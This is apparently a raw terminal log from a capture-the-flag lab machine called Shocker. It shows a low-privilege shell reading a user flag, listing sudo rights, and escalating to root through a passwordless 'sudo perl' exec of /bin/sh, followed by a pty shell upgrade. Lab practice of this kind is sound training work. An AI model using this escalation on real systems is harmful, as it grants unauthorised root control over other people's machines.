 -rw-r--r-- 1 root   root     66 Sep 22  2017 .selected_editor
-rw-r--r-- 1 shelly shelly    0 Sep 22  2017 .sudo_as_admin_successful
-r--r--r-- 1 root   root     33 Sep 22  2017 user.txt
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
2ec24e11320026d1e70ff3e16695b233
shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$ sudo perl -e 'exec "/bin/sh";'
s
udo perl -e 'exec "/bin/sh";'
whoami
root
python -V
/bin/sh: 3: python: not found
python3 -V
Python 3.5.2
python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 5: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Shocker:/home/shelly#
[shocker] 0:nc*